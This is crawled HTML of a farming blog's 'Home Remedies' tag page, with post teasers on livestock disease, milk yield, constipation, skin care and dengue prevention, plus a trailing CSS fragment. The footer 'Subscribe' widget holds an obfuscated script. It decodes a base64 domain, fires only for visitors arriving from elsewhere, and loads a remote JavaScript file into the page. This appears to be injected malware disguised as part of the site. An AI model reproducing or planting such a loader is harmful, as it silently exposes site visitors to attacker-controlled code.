                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>Home Remedies</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-7479" class="post-7479 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-livestock tag-alum-mixture tag-animals tag-buffaloes tag-cattle tag-cows tag-foot-and-mouth-disease tag-gadvasu tag-garlic tag-glycerine tag-lemon-juice tag-marigold-leaves tag-treatment tag-tulsi-leaves">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/05/New-Project-4-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="animals disease" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/05/New-Project-4.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/05/New-Project-4-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/05/New-Project-4-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/protect-animals-foot-mouth-disease-home-remedies/" rel="bookmark">
			Protect animals from Foot-and-Mouth disease, ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">01 May-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Infectious diseases in animals are very dangerous. One of these contagious diseases is Foot-and-Mouth disease. This di...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/protect-animals-foot-mouth-disease-home-remedies/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/protect-animals-foot-mouth-disease-home-remedies/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Protect animals from Foot-and-Mouth disease, by these home remedies&url=https://blog.apnikheti.com/protect-animals-foot-mouth-disease-home-remedies/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5579" class="post-5579 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-livestock tag-ayurveda tag-bhakra tag-desi-ghee tag-gadvasu tag-increasing-milk-in-animals tag-kambozhi tag-lentils tag-livestock tag-moussli tag-split-chickpeas tag-thick-cardamom tag-white-cumin">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-22-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cow" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-22.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-22-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-22-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/home-remedies-increasing-milk-animals/" rel="bookmark">
			Home remedies for increasing milk in animals...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">20 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Generally, some home remedies are used to increase livestock milk in villages, we are going to share them with you.</p...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/home-remedies-increasing-milk-animals/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/home-remedies-increasing-milk-animals/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Home remedies for increasing milk in animals&url=https://blog.apnikheti.com/home-remedies-increasing-milk-animals/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3085" class="post-3085 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous tag-constipation tag-cure tag-ginger tag-ginger-juice tag-honey tag-lemon tag-lemon-juice tag-naturally tag-tea tag-water">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/11/Const-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/11/Const.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Const-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Const-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/3085/" rel="bookmark">
			Cure Constipation Naturally Without Any Side ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">02 Nov-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a>, <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Constipation usually occurs when stools remain in the colon (large intestine) for too long, and the colon absorbs too ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/3085/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/3085/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Cure Constipation Naturally Without Any Side Effects&url=https://blog.apnikheti.com/3085/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1056" class="post-1056 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous tag-aloe-vera tag-dry-skin tag-home-remedies tag-oats tag-olive-oil tag-skin-care-tips tag-vitamins tag-winter tag-winter-dryness tag-winter-face-care tag-winter-home-remedies tag-yoghurt">

		<div class="post_image">
		<img width="620" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/11/img-en-620x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/11/img-en.jpg 620w, https://blog.apnikheti.com/wp-content/uploads/2017/11/img-en-300x194.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/try-home-remedies-get-soft-skin-winter/" rel="bookmark">
			Try these home remedies to get soft skin in w...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">16 Nov-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p>Winters have started, and the problem that most of the people faced in winter, is that the skin is dry.
The problem of dry skin is usually seen in the...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/try-home-remedies-get-soft-skin-winter/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/try-home-remedies-get-soft-skin-winter/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Try these home remedies to get soft skin in winter&url=https://blog.apnikheti.com/try-home-remedies-get-soft-skin-winter/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-989" class="post-989 post type-post status-publish format-standard has-post-thumbnail hentry tag-avoid-dengue tag-dengue tag-dengue-prevention tag-dengue-treatment tag-fenugreek-leaves tag-mosquito tag-neem-leaves tag-orange-juice tag-water">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/11/denguee-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/11/denguee.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/11/denguee-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/11/denguee-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/easy-home-remedies-dengue-prevention/" rel="bookmark">
			Easy home remedies for dengue prevention...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Nov-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Nowadays, dengue fever is widespread, due to which millions of people are getting sick. During this time, dengue is ap...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/easy-home-remedies-dengue-prevention/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/easy-home-remedies-dengue-prevention/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Easy home remedies for dengue prevention&url=https://blog.apnikheti.com/easy-home-remedies-dengue-prevention/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
